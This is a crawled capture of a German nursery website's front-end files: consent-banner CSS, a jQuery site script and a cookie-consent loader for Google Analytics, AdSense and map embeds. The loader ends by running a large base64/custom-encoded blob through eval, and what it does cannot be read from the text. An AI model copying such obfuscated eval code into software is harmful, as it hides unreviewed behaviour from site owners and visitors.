	padding: 0;
	text-align: center;
}

.apcextnote h3 {
	color: #aaa;
	font-size: 18px;
	font-weight: 300;
	margin: 0 0 5px 0;
	padding: 0;
	text-align: center;
}

.apcextnote p {
	color: #aaa;
	font-size: 12px;
	font-weight: 300;
	line-height: 18px;
	text-align: center;
}

.apcextnote button {
	background-color: #eee;
	border: 1px solid #ccc;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-ms-border-radius: 5px;
	-o-border-radius: 5px;
	border-radius: 5px;
	color: #999;
	cursor: pointer;
	display: inline-block;
	font-size: 13px;
	font-weight: 300;
	line-height: 18px;
	margin: 5px 0;
	padding: 7px 10px;
	position: relative;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
	-webkit-transition: all 0.25s ease-in-out 0s;
	-moz-transition: all 0.25s ease-in-out 0s;
	-ms-transition: all 0.25s ease-in-out 0s;
	-o-transition: all 0.25s ease-in-out 0s;
	transition: all 0.25s ease-in-out 0s;
	white-space: nowrap;
	width: 80%;
}

.apcextnote button:hover {
	-webkit-transform: scale(1.05);
	-moz-transform: scale(1.05);
	-ms-transform: scale(1.05);
	-o-transform: scale(1.05);
	transform: scale(1.05);
}



/* Close */
#apccookieclose {
	background-color: #ccc;
	border: 3px solid #fff;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
	cursor: pointer;
	display: block;
	height: 25px;
	position: absolute;
	right: -5px;
	top: -5px;
	-webkit-transition: all 0.25s ease-in-out 0s;
	-moz-transition: all 0.25s ease-in-out 0s;
	-ms-transition: all 0.25s ease-in-out 0s;
	-o-transition: all 0.25s ease-in-out 0s;
	transition: all 0.25s ease-in-out 0s;
	width: 25px;
	z-index: 500;
}

#apccookieclose::before {
	content: 'x';
	color: #fff !Important;
	font-size: 20px;
	font-weight: 600;
	left: 50%;
	line-height: 20px;
	position: absolute;
	top: 45%;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}

#apccookieclose:hover {
	background-color: #777;
}





/* MOBILE ##### */

@media screen and (max-width: 720px) {

#apcheader h2,
p.apcdescription,
.apcanbieter span label {
	display: none !important;
}

#apcheader p {
	font-size: 12px;
	line-height: 17px;
}

#apcheader button, #apcheader input {
	font-size: 14px;
	padding: 7px 10px;
}

.apctogglebox {
	margin: 7px 0 0 0;
	padding: 0 0 7px 0;
}

.apctogglebox h3 {
	margin: 0 !important;
}

.apccheck {
	top: 5px;
}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.gaertnerei-troegl.de/system/scripts/script.js?1769225949
body_size: 1400
content:
$(document).ready(function(){

/* CSS Klasse noscript entfernen */
	$('body').removeClass("noscript");



/* WOW initialisieren*/
	wow = new WOW({
		boxClass: 'wow',
		animateClass: 'animated',
		offset: 100
	});
	wow.init();



// Load at top
	if ($("body").hasClass("home")) {
		$("html,body").animate({scrollTop: 0}, 100);
	}



// Setup
	$('html, body').css({'overflow-y':'hidden'});



// Launch
function launch() {
	jQuery('#preloader').delay(500).fadeOut('slow');
	jQuery('html, body').delay(500).css({'overflow-y':'visible'});
	setTimeout(function() {
		setTimeout(function() {jQuery(".homemenu .nav1").css({"opacity": "0", "margin-left": "50px"}).animate({"opacity": "1", "margin-left": "0px"},1000, "easeOutCubic");}, 800);
		setTimeout(function() {jQuery(".homemenu .nav2").css({"opacity": "0", "margin-left": "50px"}).animate({"opacity": "1", "margin-left": "0px"},1000, "easeOutCubic");}, 1000);
		setTimeout(function() {jQuery(".homemenu .nav3").css({"opacity": "0", "margin-left": "50px"}).animate({"opacity": "1", "margin-left": "0px"},1000, "easeOutCubic");}, 1200);
		setTimeout(function() {jQuery(".homemenu .nav4").css({"opacity": "0", "margin-left": "50px"}).animate({"opacity": "1", "margin-left": "0px"},1000, "easeOutCubic");}, 1400);
		setTimeout(function() {jQuery(".homemenu .nav5").css({"opacity": "0", "margin-left": "50px"}).animate({"opacity": "1", "margin-left": "0px"},1000, "easeOutCubic");}, 1600);
		setTimeout(function() {jQuery(".homemenu .nav6").css({"opacity": "0", "margin-left": "50px"}).animate({"opacity": "1", "margin-left": "0px"},1000, "easeOutCubic");}, 1800);
		setTimeout(function() {jQuery(".homemenu .nav7").css({"opacity": "0", "margin-left": "50px"}).animate({"opacity": "1", "margin-left": "0px"},1000, "easeOutCubic");}, 1800);
		setTimeout(function() {jQuery(".homemenu .nav8").css({"opacity": "0", "margin-left": "50px"}).animate({"opacity": "1", "margin-left": "0px"},1000, "easeOutCubic");}, 1800);
		jQuery('#intro1').delay(1000).fadeOut(5000)
	}, 500);
}



// Preloader
	function preloader(srcs, callback) {
			var img;
		var remaining = srcs.length;

		var onloadFunc = function() {
			--remaining;
			if (remaining <= 0) {
				callback();
			}
		};
		for (var i = 0; i < srcs.length; i++) {
			img = new Image();
			img.onload = onloadFunc;
			img.src = srcs[i];
		}
	}
	var imageSrcs = [
		"./images/background.jpg"
	];
	preloader(imageSrcs, launch);



// FancyBox - One-Url
    var $a = $('a.fancybox');
    $a.each(function(){
        $(this).attr('href', $(this).find('img').attr('src'));
    })

   

// Toggle Box
	$(".togglebox").click(function (e) {
		var actualFlyout = $(this).find(".flyoutbox");
		if( actualFlyout.hasClass('opened') ) {
			$(this).toggleClass('opened');
			actualFlyout.toggleClass('opened').slideUp(350);
		} else {
			if($(".flyoutbox.opened").length > 0) {
				$(".togglebox.opened").toggleClass('opened');
				$(".flyoutbox.opened").toggleClass('opened').slideUp(350, function() {});	
			}
		$(this).toggleClass('opened');
		actualFlyout.toggleClass('opened').toggle(350);
		}
	});



// Bildnachweise
	$(".bildnachweise").click(function (e) {
		var actualFlyout = $(this).find(".flyoutbox");
		if( actualFlyout.hasClass('opened') ) {
			$(this).toggleClass('opened');
			actualFlyout.toggleClass('opened').slideUp(250);
		} else {
			if($(".flyoutbox.opened").length > 0) {
				$(".bildnachweise.opened").toggleClass('opened');
				$(".flyoutbox.opened").toggleClass('opened').slideUp(250, function() {});	
			}
		$(this).toggleClass('opened');
		actualFlyout.toggleClass('opened').toggle(350);
		}
	});



// Mobile Navigation
	$('body').addClass('js');
	var $menu = $('.toolbar');
	var $menulink = $('.menu-link');
 
	function closemenu() {
		$menulink.toggleClass('active');
		$menu.toggleClass('active');
		return false;
	}

	$menulink.click(function() {
		closemenu();
	});

	$(".toolbar .nav-item").click(function(){
		closemenu();
	});



// Toplink
	$('a.toplink').click(function(e){
		e.preventDefault();
		$("html, body").animate({ scrollTop: 0 }, 900);
	});
		
	var toplink = $('#toplink-wrapper');
	$(window).scroll(function() {
		if($(this).scrollTop() > 200 && toplink.is(":hidden")) {
			toplink.fadeIn();
		} else if ($(this).scrollTop() < 200 && !toplink.is(":hidden")) {
 			toplink.fadeOut();
		}
	});


/* Cookies zurücksetzen */
$(document).on("click", ".apccookiereset", function() {
	var domain = window.location.hostname;
	domain = domain.match(/^www\.(.*)/)[1];
	window.document.cookie = 'apcStatistic=true; expires=Thu, 18 Dec 2000 12:00:00 UTC; path=/; domain='+domain+'; secure';
	window.document.cookie = 'apcMarketing=true; expires=Thu, 18 Dec 2000 12:00:00 UTC; path=/; domain='+domain+'; secure';
	window.document.cookie = 'apcExtMedien=true; expires=Thu, 18 Dec 2000 12:00:00 UTC; path=/; domain='+domain+'; secure';
	location.reload();
	return false;
});

});

--- FILE ---
content_type: application/javascript
request_url: https://www.gaertnerei-troegl.de/system/scripts/apc/apc.js?1769225949
body_size: 7414
content:
function loadStatistic(apcStatisticData) {
	if (checkApcCookie('apcStatistic')) {
		var gID = apcStatisticData;
		jQuery.getScript('//www.googletagmanager.com/gtag/js?id='+gID).done( function() {
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', gID, {'anonymize_ip': true});
		});
	}
}

function loadMarketing(apcMarketingData) {
	if (checkApcCookie('apcMarketing')) {
		jQuery.getScript('//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js').done( function() {
			jQuery('.apcad').show();
			(adsbygoogle = window.adsbygoogle || []).push({});
		});
	}
}

function loadExtMedien(apcExtMedienData) {
	if (checkApcCookie('apcExtMedien')) {
		jQuery('.apcmap').html('<iframe src="'+apcExtMedienData+'" width="100%" height="650" frameborder="0" style="border:0" allowfullscreen></iframe>');
	} else {
		jQuery('.apcmap').html(extmap);
		jQuery('.apcvid').html(extvid);
	}
}

eval(atob('[base64]/[base64]'));eval(atob(__.$('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[base64]/dsJvfj6bNj6bdxtUgnpfQmp3bkNLsm5sU49=P48Xfle=PytkQ49=Qyd=Qyd=Q47rswNUgk67Mm9MRyO/[base64]/dtq7OmKrMmqHZp50WxrPN2bTiyLMV2+IW2tEc1OcXop/dtq7OmKrMmqHZtMUD4t8FnqPNnpTXnege4dMDmuoalZrUl+8Dn6DdjqLblZwSoKDRmKbb1aLfj6zY2+Di2+IWyOcBp50Wop/dtq7OmKrMmqHZp50WxrPN2bTiyLMV2+IW2tEc1OcXkarMjp3S45jXlavRjOHclKzLlqrSj+HdlKDVmqsD4a7QoMLfkaTbj6bSnNMF46rIk6bOnp0Dr6fL1+=Q0u/2oqIg0tcJ0+=Q09YQ09YQ0+/rr80F45/fj6gD1NUgn6DToqbSxu4VleUeyO/NnqzLkase15nRmqwYop/dtq7OmKrMmqHZtMUD4t=XyO4e4tLX3enSjqPU4tLclKzLlqrSj+HdlKDVmqsSlq7MoKgY1LIY1eYF2tDkkOXfk6zzop3VnpvXlajkkOYDp50WqLIFpuUY1eYXxOwR2tEYop/dtq7OmKrMmqHZtMUD4t=Ul6Dfn8LfkaTbj6bSnOfd2ucGop/dtq7OmKrMmqHZtMUD4t/[base64]/JmqHclJkSn6DdjqLblZwSoKDRmKbbxu3fk6z7i5vznqvXnqIDyO/bi5/XkarNxrvYjuQg098gua7S498HzN=g09=G09=G09=grrv9yO/QopvYxuEF46vRlq7XldMe2KIV4dUgkKrdjp3b4ePKlKbc267QoMrIj8Lbn6bblcD1xu8Q2tUe4e8Dj+oalZrUl+8Dn6DdjqLblZwSoKDRmKbb1aLfj6zY2+Di2+IWyOcBp50Wop/dvpfMtqrcmqrSp50WxrPN2bTiyLMV2+IW2tEc1OcB267QoMrIj8Lbn6bblcD1xu8Q16PRoqv7i5vznqvXnqIYkOcXya7QoMrIj8Lbn6bblcD1xu8QhqnLlazMmqDS45=YnuPf16cUoObFja7O45wDlarJ48vfj6sFkarMjp3S46cDmpPEzN0Q15wSkKrMr6bTnugVj+UIzdvbzuXX2uPJmqHclJkSn6DdjqLblZwSoKDRmKbbxqsV4dMe2K8V4dUgnpfQmp3bkNMe2JwSj6D5trvtj53XlakY2uUeyO/QopvYxuEF46vRlq7XldMe2K0V4dUgkKrdjp3b4ePfhq7QoLzMopvXkJvXoMD13enfk6zzop3VnpvXlajxuOoaop/[base64]/Xn9Meop/dmqHSnp4exekU3NPcmpogmqwD4a7QoKzRlKTXnqzUlJzb4dIE1KvXjdIZ1+4EnaDOltIe1+kEn6bK46bcxu3fk6zYnq7cnp4exekU4dPY0NH9lKDVmqrN4+ogv67MnqHNoKfLj5YE1KgNxe4U3NPQxbjXke/SjpvGnqIgwKDRmKbbkO/fjqogjqHNnp3bke/pnq3Nmpvb1+/Llu/3m53ble/+npzLoKggoarX45rSkO/NlO/flajblarYlu/JmqsglkyKnKPXoKggiZsgnKrNj67Uj6rS1e/tmqsgmEyKlaHble/3m53b48rXlZjXl6PXnJrSnO/WnqvbkZXbmpwgjqHMnp4gx68gm53bndMen67MnqHNoKfLj5Yexcvfj6rSkKzYjpvGx+Dfxe/JmqvbkZ3LnarS1dQRk9IZ1+kEn6bK46bcxu3fk6zYnq7cnp4ToZrMj6DSkO4C3OQZx63Lj5vRle/Xn9Meop/doKDRmKbboqzdnp/M4e/Mip/bxu3ejpvMlKIexc7Ul6sgwKDRmKbbkO/fmJXbk5vXnp3bldQRoZrMj6DSxekU3NPejpvMlKIgmqwD4a7QoKzRlKTXnqvblZce45vHk6sD4a3Lj5vRle4CtZrO46HRj5jblavXnKsgwKDRmKbbkNQRoZrMj6DSxekU3NPejpvMlKIgmqwD4a7QoKzRlKTXnpzfjase45vHk6sD4a3Lj5vRle4CwprNjK7Yl+/Nk6rXoKfbkaIE1K3Lj5vRldIZ1+kEou/Xn9Meop/doKDRmKbboJrNj6DTmpzb4dH9lKDVmqsgvqbSkJvbl6PLlajble/flZ/fkJzble9+SNQRotIZ1+4E1KvXjdIe1+4E1KvXjdIe1+kEn6bK46bcxu3fk6zal5bRjpwexekU3NPLl+/Xn9Meop/dj6DZnKPboaDI4dIZ1+kEl6cgoKPfkJ0D4a7QoJvRnKjUnq3Ri+4C3OQex6gNxcHRj5jblavXnNQRm90C4eQZx6vXje/dl67NkNMeop/doKfboKUgop/doKfboKTbn+4C3OQZx6bSk5rM45vHk6sD4azYnqzVoaDI4e/Xn9Meop/dnpzNnqHMmq7U4e/SoqLbxu3fk6zbkJzblZvXoqQe46zYnqzVnqwgn6bNoq3UnqwC3OQZx5zQoqIgoKPfkJ0D4a7QoKzYnqzVoakexdQRkJ/fldIZ1+kEkJ/fle/dl67NkNMej6DZnKPb45vRnKjUnuMZ2KEV3O4Cx+DNk67SxekU4dQRn6bKxe4U3NPQ46zUopzNxu3fk6zcnpzdkabQj6bRle4CtaDMjKrSn6bZnu/9lKDVmqrN46rOlkyKnKPXoKfble/ZkZrSn6PbnKrSn6sgvZrSmJvXlKHble/LlawgkKbSn+/aQFPO46vXnu/pnq3Nmpvb46rOnaDOn6rOl6bdm+IE1J=C3OQZx5=goKPfkJ0D4a7QoK7Soabbj6rO4dH/la3XnpvbkdYgx5zQoqICop/dwKDRmKbbkO=EnqMC29PUoq3bl9H0opraiarXj9Ygx+DUoq3bl9IO48Xfm53b2tQRnqMCx+DNk67SxdQRk9IZ1+4E1KPXxe3jyKrUkKsgjtLl3NPcmpogmqwD4a7QoKzRlKTXnp0exekU3NPcmpogmqwD4a7QoK3Z4dIE1KvXjdIZ1+kEn6bK46bcxu3fk6zXlaHbke4C3OQZx6vXje/Xn9Meop/doKDRmKbboKPRkKsexdQRn6bKxekU4dPalJ3Txe4U3NPcmpogmqwD4a7QoKfboqvbke4C3OQex6gNxczRlKTXnp0g3e/wkabKoqzHx+DY0NIe1+kEk9Hpnu/LkKsgoKDRmKbbkO/Rle/Rjp4gjKrekKbMnu/MlO/ToqTb45bRjp4gjabNmpwgop0gk6PbopzflZwgop0gk6DNkKbel6sS47bRju/doqIgkarKlKTb45bRjp4goKDSkKrSj+/fj+/flZcgj6bTnu/Xle/Mm6sgnZrMjp3b46DS46DLke=Eou/Ykaraxu3bleDQkabKoqzH4dHQkabKoqzH45/Rl6bditQRotIgk67ZnuIE1J=C3OQZx6vXje/Xn9Meop/dm6rfn6rO1q3Lj5vRlZ0exekU3NPejpvMlKIgmqwD4a7QoKzRlKTXnq7doKrQj+4gj5bQntMeoZrMj6DS4dH/oKzbk5wgoqPU46zRlKTXnp0E1K3Lj5vRldIZ1+kEoZrMj6DS46bcxu3fk6zdlKDVmqrcnqHH4e/Mip/bxu3ejpvMlKIexcDSl5cgnpzNnqHMmq7U46zRlKTXnp0E1K3Lj5vRldIZ1+kEoZrMj6DS46bcxu3fk6zdlKDVmqrNopnb4e/Mip/bxu3ejpvMlKIexbzfjasgkKrUnqzMmqDSx+DejpvMlKIC3OQZx68gmqwD4a7QoKzRlKTXnqzLkJvRlqbNnu4CuqHcmpnXn5rfl+/dlKDVmqsgkKrMj6bSnJ0gQVUE1K8C3OQex+DcmpoC4eQex+DcmpoC4eQZx6vXje/Xn9Meop/dnaPHlJrM4dIZ1+kEjqQgmqwD4a7QoJvRnKjUnq3Ri+4C3OQZx6PX46zUopzNxu3fk6zMlKjZl6relJgexekU4dPY0NH7kJzblZvXoqQE1KgNxe4U3NPcmpogoKPfkJ0D4a7QoKzYnqzV467QoKzYnqzVnqwexekU3NPXlZ/Lj+/Mip/bxu3dm6rdmK3Ri+4gmqwD4a7QoKrNkKrSj6bfl+4gla7TntMeop/dnpzNnqHMmq7U4e/dm6rdmKrc46vXkK7el6rcxekU3NPNk67S46zUopzNxu3fk6zdm6rdmK3Z4dIE1JzQoqIC3OQZx5zQoqIgoKPfkJ0D4ZvRnKjUnu/MlKjZl6sT3OTR2OkexdQRkJ/fldIZ1+4E1KvXjdIe1+kEk+/dl67NkNMeop/dn6rNoJ3Xk5vXlKIexcrNkKrSj6bfl+/dlKDVmqrN46rSoq3Unu/eopzXoO/ajqHdj6bRlZ0goqHc467Onu/SnqzbkJzfkZcgjKfble/KmpzXj6bSnO/Mm6sgjKrekKbMnuIE1J=C3OQZx5=goKPfkJ0D4a7QoK7Soabbj6rO4dHwkaDKmqvbkdYgx5zQoqICop/dwKDRmKbbkO=EnqMC29PUoq3bl9HKoqPXmqvXj5cG49QRl67enqQC0e/Hnq7OkOcE1KrTxdQRkJ/fldIE1J=C3OQex+DUmtIeptTajqHdj6bRle/V2+bF3+ge4K7QoKzRlKTXnp0e2uHaoqvbtJrM298L0+cUkKrMr6bTnqDLj+gYnZrSoJvXlKIY2pUc2+4dop/doKDRmKbbkO4X1Z3blqDKnugXhucU0tsQ2pLXnegc26vRoJrTnqHM2uHRlegeoKPXoKUe1+4dop/doKDRmKbboKPRkKse1+fajqHdj6bRlegXiKUY2pMX2uQfop/dsJvfj6bNj6bdtMUXmqoY4avb4dMDlJPE4a3H4dMDlObcxrUZx6PX46zUopzNxu3fk6zMlKjZl6relJgexekU4dPY0NHwnp3alJ3ToqHdnu/9lKDVmqrNx+DY0NIe1+kEn6bK46zUopzNxu3fk6zdm6rdmO/fk6zdm6DXoKsexekU3NPXlZ/Lj+/Mip/bxu3YmqvcnqIe46HflqsD4a7QoJzMopvXkJvXoO4gja7UjqsD4d=e4+EC3OQZx6bSk5rM45vHk6sD4azYnqzVoaDI4e/Xn9Meop/dkJvfj6bNj6bd4e/SoqLbxu3fk6zNj67MmpzMmq0e45nfl5rbxu4P4dIZ1+kEkJ/fle/dl67NkNMeop/doKfboKTenO4Cx+DNk67SxekU3NPNk67S46zUopzNxu3MlKjZl6sgj6DZnKPb1ukVlOUZ4dIE1JzQoqIC3OQex+DcmpoC4eQZx5=goKPfkJ0D4a7QoKvbkKzOmp/MmqDS4dHwnp3alJ3ToqHdnu/9lKDVmqrN46vXnqHble/cnp4gtJ/MmqLXnp3Llakgn6rO47jboZzXj6sgjqHc45zflqLbl6IguqHalJ0gQFPenp4gmqfOnu/yjpvGjqHZ1dQRk9IZ1+kEk+/dl67NkNMeop/doqHemqrMnp4exc7Soabbj6rOye=EkJ/fldIZ2KsV4dQRkJ/fldIE1J=C4eQex+DUmtIeptTbl5zb46wDqOkEl6cgoKPfkJ0D4a7QoJvRnKjUnq3Ri+4C3OQex6gNxb/bkanRkaLflazb46zRlKTXnp0E1KgNxe4U3NPcmpogoKPfkJ0D4a7QoKzYnqzV467QoKzYlKbdnu4C3OQZx6bSk5rM45vHk6sD4afXn6vble4gla7TntMeop/dkJvfj6bNj6bd4e/KoqPLntMe0+4g1NIZ1+kEmqHQjpwgj5bQntMeoKfboKTelJge46bcxu3fk6zNj67MmpzMmq0e46HflqsD4a7QoJzMopvXkJvXoO4gja7UjqsD4d8exekU3NPNk67S46zUopzNxu3fk6zdm6rdmK3Z4dIE1JzQoqIC3OQZx5zQoqIgoKPfkJ0D4ZvRnKjUnu/MlKjZl6sT3OTR2OkexdQRkJ/fldIZ1+4E1KvXjdIe1+kEk+/dl67NkNMeop/dn6rNoJ3Xk5vXlKIexb/bkanRkaLflazb46zRlKTXnp0gop3b45rNnqwgj6EglJ/MmqLXkKsglJrO45jboZzXj6sgoqHc46zRl6PboJwgmqHalJ3TopvXlKIgoq3RjpwgmpvN45rNnuIE1J=C3OQZx5=goKPfkJ0D4a7QoK7Soabbj6rO4dHwkaDKmqvbkdYgx5zQoqIC3OTb2O4E1JzQoqICx+DQxe4U4dQRl6cC4bMFmqoY4q7QoMLfkaTbj6bSnMD12qba2+3cnu4DxqDEh+3eiu4DxqEXkdLl3NPUmu/dl67NkNMeop/dj6DZnKPboaDI4dIZ1+4Em90Ctq7OmKrMmqHZ48zRlKTXnp0E1KgNxe4U3NPcmpogoKPfkJ0D4a7QoKzYnqzV467QoKzYlKbdnu4C3OQZx6bSk5rM45vHk6sD4afXn6vble4gla7TntMeop/dlq7OmKrMmqHZ4e/KoqPLntMe0+4g1NIZ1+kEmqHQjpwgj5bQntMeoKfboKTelJge46bcxu3fk6zTop3VnpvXlake46HflqsD4a7QoKLfkaTbj6bSnO4gja7UjqsD4d8exekU3NPNk67S46zUopzNxu3fk6zdm6rdmK3Z4dIE1JzQoqIC3OQZx5zQoqIgoKPfkJ0D4ZvRnKjUnu/MlKjZl6sT3OTR2OkexdQRkJ/fldIZ1+4E1KvXjdIe1+kEk+/dl67NkNMeop/dn6rNoJ3Xk5vXlKIexcLfkaTbj6bSnOL9lKDVmqrN45/OQGvNnqHMmqrOnqIgwarNjqzYnp3S46vLkazY48TLlavbleLska7dmKbSnO/Qnp3NlKHfl6bNmqrOj6sgrKrOoZrSnOIE1J=C3OQZx5=goKPfkJ0D4a7QoK7Soabbj6rO4dH/la3XnpvbkdYgx5zQoqIC3OTX2O4E1JzQoqICx+DQxe4U4dQRl6cC4bMFnqPNnu/OxrUZx6PX46zUopzNxu3fk6zMlKjZl6relJgexekU4dPY0NHzop3VnpvXlakgoKDRmKbbkNQRm90C4eQZx6vXje/dl67NkNMeop/doKfboKUgop/doKfRmqzb4dIZ1+kEmqHQjpwgj5bQntMem6bcn6rS4e/SoqLbxu3fk6zTop3VnpvXlake45nfl5rbxu4Q4e=RxekU3NPXlZ/Lj+/Mip/bxu3dm6rdmK3Ri+4gmqwD4a7QoKLfkaTbj6bSnO4gla7TntMeop/dlq7OmKrMmqHZ4e/KoqPLntMe0u4C3OQZx5zQoqIgoKPfkJ0D4a7QoKzYnqzVoakexdQRkJ/fldIZ1+kEkJ/fle/dl67NkNMej6DZnKPb45vRnKjUnuMZ2KEV3O4Cx+DNk67SxekU4dQRn6bKxe4U3NPQ46zUopzNxu3fk6zcnpzdkabQj6bRle4Ctq7OmKrMmqHZ46zRlKTXnp0gk53bkKrSj+/Jnq3Nmpvb45nXkKbMlJ3N45jXj6ggk6rOkKDSoqPXkKrc467cjarOj6bNmqHZ45nXou/djpzMlKLbke/Mka7dmKbSnOIE1J=C3OQZx5=goKPfkJ0D4a7QoK7Soabbj6rO4dHwkaDKmqvbkdYgx5zQoqIC3OTX2O4E1JzQoqICx+DQxe4U4dQRl6cC4bMFmqoY4q7QoMrIj8Lbn6bblcD12qba2+3cnu4DxqDEh+3eiu4DxqEXl9Ll3NPUmu/dl67NkNMeop/dj6DZnKPboaDI4dIZ1+4Em90CvpfMnp3Snu/znqvXnqIgwKDRmKbbkNQRm90C4eQZx6vXje/dl67NkNMeop/doKfboKUgop/doKfRmqzb4dIZ1+kEmqHQjpwgj5bQntMem6bcn6rS4e/SoqLbxu3fk6zbi5vTnqvXnqIe45nfl5rbxu4Q4e=RxekU3NPXlZ/Lj+/Mip/bxu3dm6rdmK3Ri+4gmqwD4a7QoKrIj6Lbn6bble4gla7TntMeop/dnpfMlqrcmqrS4e/KoqPLntMe0u4C3OQZx5zQoqIgoKPfkJ0D4a7QoKzYnqzVoakexdQRkJ/fldIZ1+kEkJ/fle/dl67NkNMej6DZnKPb45vRnKjUnuMZ2KEV3O4Cx+DNk67SxekU4dQRn6bKxe4U3NPQ46zUopzNxu3fk6zcnpzdkabQj6bRle4CvpfMnp3Snu/znqvXnqIgwKDRmKbbkO/bkaPfjq3ble/cnqIgqZrZkabane/fjqogmqHMnp3fmJvXjasgv6bblZzMnu/Jmqsgt67Sn6TfkZvble/Rn6rO47nXn6rRkOIE1J=C3OQZx5=goKPfkJ0D4a7QoK7Soabbj6rO4dH/la3XnpvbkdYgx5zQoqIC3OTM2O4E1JzQoqICx+DQxe4U4dQRl6cC4bMFnqPNnu/UxrUZx6PX46zUopzNxu3fk6zMlKjZl6relJgexekU4dPY0NH7i5vbkaHfl+/TnqvXou/dlKDVmqrNx+DY0NIe1+kEn6bK46zUopzNxu3fk6zdm6rdmO/fk6zdm6DXoKsexekU3NPXlZ/Lj+/Mip/bxu3YmqvcnqIe46HflqsD4a7QoKrIj6Lbn6bble4gja7UjqsD4d=e4+EC3OQZx6bSk5rM45vHk6sD4azYnqzVoaDI4e/Xn9Meop/dnpfMlqrcmqrS4e/SoqLbxu3fk6zbi5vTnqvXnqIe45nfl5rbxu4P4dIZ1+kEkJ/fle/dl67NkNMeop/doKfboKTenO4Cx+DNk67SxekU3NPNk67S46zUopzNxu3MlKjZl6sgj6DZnKPb1ukVlOUZ4dIE1JzQoqIC3OQex+DcmpoC4eQZx5=goKPfkJ0D4a7QoKvbkKzOmp/MmqDS4dH7i5vbkaHfl+/TnqvXou/dlKDVmqrN467Ul6DJ467doKrNkO/MlO/XlZvbka7dj6bKnu/Nnp3KmqzbkO/NjqzY467N46Lfk50U45nXn6rRkO/Rke/[base64]C3azRk5cF4eUYlarJ48vfj6sX1ajbj8nLl6Pnnq7O2+cV3O=EkJvOlKHZxa7QoMzRlKTXnp0E1JzMkaDSnNIgh+=Eou/Ykaraxu3copvblZzdm5rMie4Cv67MnqHNoKfLj5YE1K8C45Qgx68gm53bndMemqLQkarNkJrT4dH3lp/OnpzNjqME1K8Cx+DQxekU4dQRn6bKxe4U4dQRnaDOltIe1+4E1KvXjdIe1+4E1KvXjdIeptTbl5zb46gDqO4E